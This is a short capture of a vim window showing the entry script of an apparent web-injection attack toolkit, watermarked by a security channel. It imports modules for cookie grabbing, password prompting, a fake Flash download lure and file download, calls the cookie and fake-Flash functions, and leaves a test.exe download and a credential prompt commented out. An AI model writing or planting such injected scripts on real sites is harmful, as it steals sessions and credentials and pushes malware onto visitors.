 ⌥⌘1 node (node) ⌘1 vim (vim)
1 import * as Cookie from "./modules/cookie.js";
2 import * as GetPassword from "./modules/getpass.js"
3 import * as FlashCN from  "./modules/flash.cn.js"
4 import * as Seeyon from "./modules/seeyon.js"
5 import * as Download from "./modules/download.js"
6
7
8 Cookie.getCookie();
9 // Download.Download("/pricking_static_files/test.exe");
10 // GetPassword.getPassword("Username","Password")
11 FlashCN.Download()
~
Z2O安全攻防